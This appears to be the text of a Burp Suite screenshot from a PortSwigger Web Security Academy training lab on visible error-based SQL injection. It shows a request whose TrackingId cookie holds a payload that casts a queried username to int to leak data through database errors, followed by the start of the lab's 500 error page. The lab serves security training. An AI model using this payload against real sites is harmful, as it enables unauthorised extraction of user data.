 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0add00c104cff58d8085f80600c20081.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
80zBlBm7ZmQuIex41qZ4DchTTeMGDazR
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Dest: empty
7 Referer: https://0add00c104cff58d8085f80600c20081.web-security-academy.net/
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,tr;q=0.8
11 Priority: u=4, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2503
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Visible error-based SQL injection
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection
-visible-error-based'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>